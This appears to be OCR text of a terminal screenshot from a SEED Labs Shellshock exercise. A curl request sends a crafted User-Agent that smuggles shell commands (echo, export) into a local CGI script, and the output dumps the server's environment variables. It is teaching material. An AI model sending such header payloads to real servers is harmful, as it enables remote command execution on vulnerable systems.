 Terminal File Edit View Search Terminal Help En 6:03 PM
[02/06/21]seed@VM:~$ curl -A "() { echo hello;}; echo C
ontent_type: text/plain; echo; export TEST=Task3Test; e
cho \$TEST" http://localhost/cgi-bin/myprog.cgi
****** Environment Variables ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() { echo hello;}; echo Content_type: t
ext/plain; echo; export TEST=Task3Test; echo $TEST
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server
 at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost